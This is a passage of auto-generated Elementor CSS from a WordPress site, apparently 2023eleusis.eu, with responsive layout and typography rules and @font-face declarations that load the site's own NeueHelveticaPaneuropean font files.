Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-1477 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-1477 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-1477 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-1477 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-1477 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-1477 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-1477 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */